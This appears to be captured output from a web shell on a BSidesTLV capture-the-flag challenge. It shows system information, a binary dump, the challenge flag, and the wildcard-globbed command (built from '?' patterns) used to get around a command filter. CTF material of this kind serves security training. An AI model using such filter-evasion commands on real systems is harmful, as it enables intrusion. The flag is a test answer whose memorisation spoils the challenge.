 c1337shell
challenges.bsidestlv.com:5000/c1337.php
!c1337Shell v. 1.0 pre-release build #418!
Software: Apache/2.4.29 (Debian)
uname -a: Linux 96bee8897359 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 GNU/Linux
uid=1000(bsidestlv) gid=1000(bsidestlv) groups=1000(bsidestlv)
Safe-mode: OFF (not secure)
/app/ drwxr-xr-x
Free 55.53 GB of 76.28 GB (72.8%)
Result of execution this command:
stapsdt_
Mlibstdcxxcatch8@%rax 8@-80(%rbx)89810b147d3262a00c532d3c30cb85e881e1f8.debug?
x.shstrtab.interp.note.ABI-tag.note.gnu.build-
id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.stapsdt.base.eh_frame_hdr.eh_frame.gcc_except_table.tbss.init_array.
fini_array.jcr.data.rel.ro.dynamic.got.plt.data.bss.note.stapsdt.gnu_debuglink
%@ %0
P-@P-
`-@`-
@tn@t
BSidesTLV{1_l1k3_wildcards_&_r3g3x_but_h8_th3_cr34t0r}
`/???/??? /???/?/??/????/????????????/*`
Execute
:: Command execute ::
Enter:
`/???/??? /???/?/??/????/????????????/*` Execute
--[ c1337shell v. 1.0 pre-release build #418 powered by Captain Crunch Security Team | http://ccteam.ru | Generation time: 0.0165 ]--